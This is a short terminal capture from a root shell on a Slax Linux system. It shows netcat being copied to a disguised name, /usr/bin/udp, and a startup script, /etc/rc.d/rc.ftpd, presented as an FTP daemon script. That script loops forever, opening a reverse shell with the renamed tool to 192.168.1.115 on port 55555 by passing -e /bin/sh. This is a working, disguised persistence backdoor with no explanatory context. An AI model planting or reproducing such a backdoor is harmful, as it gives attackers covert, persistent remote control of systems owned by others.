 Shell - Konsole
root@slax:/etc/ftp#
root@slax:/etc/ftp# which nc
/usr/bin/nc
root@slax:/etc/ftp#
root@slax:/etc/ftp# cp /usr/bin/nc /usr/bin/udp
root@slax:/etc/ftp#
root@slax:/etc/ftp# more /etc/rc.d/rc.ftpd
#!/bin/sh
mkdir -p /etc/ftp/.data
while true ; do
   cd /etc/ftp/.data | udp 192.168.1.115 55555 -e /bin/sh
done
root@slax:/etc/ftp#